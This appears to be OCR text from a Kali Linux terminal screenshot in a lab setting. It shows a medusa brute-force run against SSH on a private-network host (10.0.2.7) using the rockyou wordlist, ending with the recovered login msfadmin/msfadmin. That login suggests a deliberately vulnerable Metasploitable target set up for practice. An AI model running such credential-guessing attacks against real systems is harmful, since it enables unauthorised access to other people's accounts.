 1 2 3 4
22:33
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 10.0.2.7 -u msfadmin -P /usr/share/wordlists/rockyou.txt -M ssh
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-04-15 22:33:02 ACCOUNT CHECK: [ssh] Host: 10.0.2.7 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 123456 (1 of 14344392 complete)
2025-04-15 22:33:07 ACCOUNT CHECK: [ssh] Host: 10.0.2.7 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 12345 (2 of 14344392 complete)
2025-04-15 22:33:13 ACCOUNT CHECK: [ssh] Host: 10.0.2.7 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 123456789 (3 of 14344392 complete)
2025-04-15 22:33:18 ACCOUNT CHECK: [ssh] Host: 10.0.2.7 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: password (4 of 14344392 complete)
2025-04-15 22:33:18 ACCOUNT CHECK: [ssh] Host: 10.0.2.7 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: msfadmin (5 of 14344392 complete)
2025-04-15 22:33:18 ACCOUNT FOUND: [ssh] Host: 10.0.2.7 User: msfadmin Password: msfadmin [SUCCESS]
Trash
┌──(kali㉿kali)-[~]
└─$
sf_Downloads
juice-shop